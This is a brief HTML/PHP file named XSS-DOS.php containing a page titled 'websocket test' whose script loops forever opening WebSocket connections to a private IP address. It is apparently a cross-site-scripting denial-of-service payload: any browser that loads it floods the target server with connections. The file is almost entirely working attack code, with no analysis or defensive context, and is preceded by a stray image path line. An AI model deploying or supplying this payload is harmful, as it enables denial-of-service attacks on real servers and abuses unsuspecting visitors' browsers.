 XSS-DOS.php
<!DOCTYPE HTML>
<html>
   <head>
   <meta charset="utf-8">
   <title>websocket test</title>

   <script type="text/javascript">
   while (1){
      var ws = new WebSocket("ws://192.168.100.102:80");
   }
   </script>
   </head>
</html>